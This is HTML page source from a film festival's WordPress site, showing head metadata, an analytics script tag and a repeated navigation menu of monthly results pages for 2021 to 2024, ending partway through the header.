<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-director-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-director-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://mdiff.net/feed/podcast" />

<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3912 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5 elementor-page-600">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mdiff.net" title="Multi Dimension Independent Film Festival" rel="home">Multi Dimension Independent Film Festival</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab69168 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ab69168" data-element_type="section" id="menu02" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e8e809c" data-id="1e8e809c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cac08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="24cac08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c08fc46" data-id="6c08fc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1294d7a3 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1294d7a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b275727 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b275727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d82af77" data-id="d82af77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925256a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="925256a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278556" data-id="3278556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d28e3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9d28e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-align-left"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9d28e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
